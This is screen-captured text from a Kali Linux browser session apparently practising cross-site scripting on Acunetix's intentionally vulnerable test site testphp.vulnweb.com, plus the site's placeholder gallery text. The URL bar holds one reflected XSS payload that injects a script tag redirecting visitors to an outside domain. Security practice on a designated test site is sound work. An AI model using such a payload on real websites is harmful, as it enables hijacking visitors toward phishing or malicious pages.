 Applications Places Firefox ESR Wed Mar 24 05:56:14 1 100%
Google Maps VirusTotal Timeline Timeline pictures How To Redirect to Anoth
testphp.vulnweb.com/listproducts.php?cat=<script>window.location.href = "http://www.pargavan.com";</script>
Kali Linux Kali Training Kali
http://testphp.vulnweb.com/listproducts.php?cat=<script>window.location.href = "http://www.pargavan.com";</script> —
This time, search with:
acunetix ac
TEST and Demonstration site for Acun
home categories artists disclaimer your cart guestbook AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Posters
The shore
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
Mistery
Donec molestie. Sed aliquam sem ut arcu.
painted by: r4w8173
comment on this picture
The universe
Lorem ipsum dolor sit amet. Donec molestie. Sed aliquam
sem ut arcu.
painted by: r4w8173
comment on this picture